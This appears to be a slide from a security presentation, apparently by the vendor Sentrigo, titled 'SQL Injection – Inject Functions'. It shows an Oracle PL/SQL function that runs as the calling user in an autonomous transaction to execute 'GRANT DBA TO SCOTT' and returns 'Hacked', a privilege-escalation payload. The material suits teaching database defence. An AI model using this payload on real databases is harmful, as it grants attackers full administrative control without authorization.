 SQL Injection – Inject Functions

CREATE OR REPLACE FUNCTION get_dba
RETURN VARCHAR2
AUTHID CURRENT_USER
IS
PRAGMA AUTONOMOUS_TRANSACTION;
BEGIN
EXECUTE IMMEDIATE 'GRANT DBA TO SCOTT';
RETURN 'Hacked';
END get_dba;
/

sentrigo™